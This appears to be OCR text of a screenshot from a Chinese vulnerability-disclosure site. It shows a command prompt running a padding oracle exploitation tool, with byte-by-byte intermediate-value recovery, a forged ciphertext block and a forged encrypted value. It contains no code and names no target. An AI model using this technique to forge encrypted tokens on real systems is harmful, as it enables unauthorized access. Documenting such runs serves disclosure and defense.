 管理员: C:\Windows\system32\cmd.exe
ID# Freq Status Length Location
1 1 500 5923 N/A
2 ** 255 500 5925 N/A
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (146) [Byte 16]
[+] Success: (147) [Byte 15]
[+] Success: (240) [Byte 14]
[+] Success: (125) [Byte 13]
[+] Success: (246) [Byte 12]
[+] Success: (165) [Byte 11]
[+] Success: (108) [Byte 10]
[+] Success: (23) [Byte 9]
[+] Success: (21) [Byte 8]
[+] Success: (84) [Byte 7]
[+] Success: (56) [Byte 6]
[+] Success: (224) [Byte 5]
[+] Success: (241) [Byte 4]
[+] Success: (161) [Byte 3]
[+] Success: (40) [Byte 2]
[+] Success: (246) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 9a5bd382c3443b7e3108cc9d1f9af692
[+] Intermediate Bytes (HEX): e627affcec335e1c1f6ba3f379f39193
** Finished ***
[+] Encrypted value is: mlvTgsNEO34xCMydH5r2kgAAAAAAAAAAAAAAAAAAAAA1
F:\注入工具\Padding Oracle Vulnerability利用工具\Padding Oracle Vulnerability利
用工具>
www.wooyun.org